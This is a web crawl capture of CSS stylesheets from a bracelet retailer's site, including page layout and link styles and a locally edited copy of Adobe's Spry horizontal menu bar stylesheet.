	margin-bottom: 5px;
	/*font-family: 'Handwriting - Dakota', 'Palatino Linotype', Palatino, Cambria, 'Times New Roman', Times, serif;*/
	font-style: italic;
	font-size: 14px;
}

.grayBox{
    position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: black;
    z-index:1001;
    -moz-opacity: 0.8;
	 -khtml-opacity:0.8;
    opacity:.80;
    filter: alpha(opacity=80);
}
.box {
    position: absolute;
	 top: 5%;
	 margin-left: 130px;
	 background-color: #000;
    z-index:1002;
    overflow: auto;
}

.box-content {
  	 height: 840px;
	 width: 600px; 
	 padding: 20px;
	 cursor:pointer;
}

.close {
	float: right;
	padding: 0px 20px 10px 0px;
}

.grid {
	margin-bottom: 20px;
	border-bottom: 1px solid #999;
	border-left: 1px solid #999;
}

#quantity td {
	padding: 7px 0px 7px 0px;
	border-top: 1px solid #999;
	border-right: 1px solid #999;
	font-weight: bold;
	text-align: center;
}

#price td {
	padding: 5px 6px 5px 6px;
	border-top: 1px solid #999;
	border-right: 1px solid #999;
	text-align: right;
}

fieldset {
	border: 1px solid #ccc;
}

input, select, option, textarea  {
	/*font-family: Verdana, Arial, sans-serif;*/
	font-size: 12px;
	color: #666;
}

.req {
	color: #C1272D;
	font-size: 11px;
	font-weight: bold;
}

.six {
	color: #C1272D;
	font-size: 11px;
	font-weight: bold;
}

.up {
	clear: both;
	margin-bottom: 20px;
	text-align: center;
}

.sign-up {
	width:255px;
	border: 1px solid #ccc;
	margin: 0px 0px 0px 0px;
	padding:10px 9px 0px 15px;
	background-color: #ffffff;
	color: #333333
}

.envelope {
	float: right;
}

.separate {
	padding-left: 30px;
}

#usa {
	clear: both;
	float: right;
	width: 220px;
	margin-bottom: -20px
}

.star {
	float: left;
	margin-left: 0px;
}

#footer-links {
	clear: both;
	margin-top: 15px;
	padding-bottom: 15px;
	text-align: center;
	color: #C1272D;
}

#footer {
	height: 45px;
	padding: 10px;
	background-color: #1B1464;
	border: 1px solid #000;
	line-height: 1.3;
	color: #ccc;
}

#footer-right {
	float: right;
	text-align: right;
}

#footer-left {
	float: left;
	width: 220px;
}

.clear {
	clear:both;
}

ul.key {
	list-style-type:none;
	margin-left: -10px;
	padding-left: 30px
}

ul.key li {
	display:inline
}


/* LINK STYLES */

a:link, a:visited, a:hover, a:active {
	color: #C1272D;
	text-decoration: none;
}

a:hover, a:active {
	text-decoration: underline;
}

#header a:link, #header a:visited, #header a:hover, #header a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 11px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}

#header a:hover, #header a:active {
	text-decoration: underline;
}

#top-links a:link, #top-links a:visited, #top-links a:hover, #top-links a:active {
	color: #777777;
	text-decoration: none;
}

#top-links a:hover, #top-links a:active {
	color: #C1272D;
}

#thumbnails a:link {
	color:#999999;
	__display: inline-block;
	outline: none;
}

#thumbnails a:visited {
	color:#999999;
	__display: inline-block;
	outline: none;
}

#thumbnails a:hover, a:active {
	color:#C1272D;
	__display: inline-block;
	outline: none;
}

#footer-links a:link, #footer-links a:visited, #footer-links a:hover, #footer-links a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 11px;
	font-weight: normal;
	color: #C1272D;
	text-decoration: none;
}

#footer-links a:hover, #footer-links a:active {
	text-decoration: underline;
}

#footer a:link, #footer a:visited, #footer a:hover, #footer a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 12px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}

#footer a:hover, #footer a:active {
	text-decoration: underline;
}



/* TEXT STYLES */

#DETAILS {
	font-size: 10px;
}

#TITLESRED {
	color: #C1272D;
}

#TITLESBLUE {
	color: #1B1464;
}

#TITLESBLACK {
	color: #777777;
}

h1 {
	padding-top: 15px;
	/*font-family: Arial, sans-serif;*/
	font-size: 20px;
	font-weight: bold;
	color: #C1272D;
	text-align: center;
}

h1.home-heading {
	padding-top: 10px;
	/*font-family: Arial, sans-serif;*/
	font-size: 13px;
	color: #1B1464;
	text-align: left;
}

h1.schoolA {
	/*font-family: Arial, sans-serif;*/
	font-size: 48px;
	color: #999;
	margin-left: 60px;
	padding-top: 45px;
	text-align: center;
}

h1.schoolB {
	position: relative;
	/*top: -102px;*/
	left: 31px;
	top: -64px;
	z-index: 20;
	/*font-family: Arial, sans-serif;*/
	font-size: 48px;
	color: #fff;
	text-align: center;
}

h2 {
	/*font-family: Arial, sans-serif;*/
	font-size: 15px;
	font-weight: bold;
	color: #C1272D;
	margin-bottom: 3px
}

h3 {
	/*margin-bottom: -8px;*/
	margin-bottom: -4px;
	/*font-family: Arial, sans-serif;*/
	font-size: 14px;
	font-weight: bold;
	color: #777777;
}

.center h3 {
	margin-bottom: 10px;
}


h4 {
	position: relative;
	top: 10px;
	left: -35px;
	/*font-family: Arial, sans-serif;*/
	font-size: 15px;
	font-weight: bold;
	color: #C1272D;
}

p {
	line-height: 1.5;
}

ul {
	line-height: 1.4;
}

li {
	padding-bottom: 8px;
}

.new {
	color: #C1272D;
}

--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBarHorizontal.css
body_size: 5654
content:
@charset "UTF-8";
/* SpryMenuBarHorizontal.css - Revision: Spry Preview Release 1.4 */
/* Copyright (c) 2006. Adobe Systems Incorporated. All rights reserved. */
ul.MenuBarHorizontal
{
	margin: 0 auto;
	padding: 0;
	list-style-type: none;
	/*font-size: 11px;*/
	cursor: default;
	width: auto;
	/*font-size:11px;*/
	color:#ffffff;
}

ul.MenuBarActive
{
	z-index: 1000;
}

ul.MenuBarHorizontal li
{
	margin: 1px 2px;
	padding: 0;
	list-style-type: none;
	font-size: 100%;
	position: relative;
	text-align: left;
	cursor: pointer;
	float: left;
	float: left;
	color:#ffffff;
}

/* david:added */
ul.MenuBarHorizontal li 
{
	margin:0;
}
ul.MenuBarHorizontal > li 
{
	margin-top:8px;
}
/* david:added */
ul.MenuBarHorizontal li ul li 
{
	margin:0;
	border-left:1px solid #bbb;
	border-right:1px solid #bbb;
	border-bottom:1px solid #bbb;
	display:block;
	width:100%;
}

ul.MenuBarHorizontal ul
{	margin: 0;
	padding: 0 1px;
	list-style-type: none;
	font-size: 100%;
	z-index: 1020;
	cursor: default;
	/* width: 10.2em; */
	position: absolute;
	left: -1000em;
}

ul.MenuBarHorizontal ul a:link, ul.MenuBarHorizontal ul a:active, ul.MenuBarHorizontal ul a:focus {
	color:#000;
	background-color:#fff;
}
ul.MenuBarHorizontal ul a:hover {
	/*background-color:#5e5043;color:#daeec9;*/
	background-color:#C7C3C2;
	color:#000; 
}

ul.MenuBarHorizontal ul.MenuBarSubmenuVisible
{
	left: auto;
}

ul.MenuBarHorizontal ul li
{backround-color:#5e5043;

	/*width: 14.2em;*/
}

ul.MenuBarHorizontal ul ul
{
	position: absolute;
	margin: -5% 0 0 95%;
	background-color:transparent;
	/*font-size:11px;*/
	font-weight:normal;
}

ul.MenuBarHorizontal ul.MenuBarSubmenuVisible ul.MenuBarSubmenuVisible
{
	left: auto;
	top: 0;
}

/*******************************************************************************

 DESIGN INFORMATION: describes color scheme, borders, fonts

 *******************************************************************************/

/* Submenu containers have borders on all sides */
ul.MenuBarHorizontal ul
{ 	
	/*color:#5e5043;*/
	/*border: 1px solid #ffffff;*/
}
/* Menu items are a light gray block with padding and no text decoration */
ul.MenuBarHorizontal a
{
	display: block;
	cursor: pointer;
	/*color:#ccc;*/
	color:#fff;
	/* background-color:#daeec9; */
	/*background-color:#fff;*/
	text-decoration: none;
	margin:0px;
	padding:2px 25px 2px 7px;
	white-space:nowrap;
}

ul.MenuBarHorizontal ul a
{
	color:#000;
}

/* Menu items that have mouse over or focus have a blue background and white text */
ul.MenuBarHorizontal a:hover, ul.MenuBarHorizontal a:focus
{
/*color:#5e5043;background-color:#daeec9;*/
/*color:#fff;*/
}
/* Menu items that are open with submenus are set to MenuBarItemHover with a blue background and white text */
ul.MenuBarHorizontal a.MenuBarItemHover, ul.MenuBarHorizontal a.MenuBarItemSubmenuHover, ul.MenuBarHorizontal a.MenuBarSubmenuVisible
{
/*color:#5e5043;background-color:#daeec9;*/
/*color:#fff;*/
}

/*******************************************************************************

 SUBMENU INDICATION: styles if there is a submenu under a given menu item

 *******************************************************************************/

/* Menu items that have a submenu have the class designation MenuBarItemSubmenu and are set to use a background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal a.MenuBarItemSubmenu
{
	/*background-image: url(SpryMenuBarDown.gif);*/
	background-image: url(SpryMenuBarDownHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
/*color:#5e5043;background-color:#daeec9;*/

}
/* Menu items that have a submenu have the class designation MenuBarItemSubmenu and are set to use a background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal ul a.MenuBarItemSubmenu
{
	background-image: url(SpryMenuBarRight.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;	
/*color:#5e5043;background-color:#daeec9;*/
}
/* Menu items that are open with submenus have the class designation MenuBarItemSubmenuHover and are set to use a "hover" background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal a.MenuBarItemSubmenuHover
{
	background-image: url(SpryMenuBarDownHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;	
	
}
/* Menu items that are open with submenus have the class designation MenuBarItemSubmenuHover and are set to use a "hover" background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal ul a.MenuBarItemSubmenuHover
{
	background-image: url(SpryMenuBarRightHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
	padding:0 25px 0 0px;
}

/*******************************************************************************

 BROWSER HACKS: the hacks below should not be changed unless you are an expert

 *******************************************************************************/

/* HACK FOR IE: to make sure the sub menus show above form controls, we underlay each submenu with an iframe */
ul.MenuBarHorizontal iframe
{
	position: absolute;
	z-index: 1010;
}
/* HACK FOR IE: to stabilize appearance of menu items; the slash in float is to keep IE 5.0 from parsing */
@media screen, projection
{
	ul.MenuBarHorizontal li.MenuBarItemIE
	{
		display: inline;
		f\loat: left;
		background-color: #5e5043;
	}
}
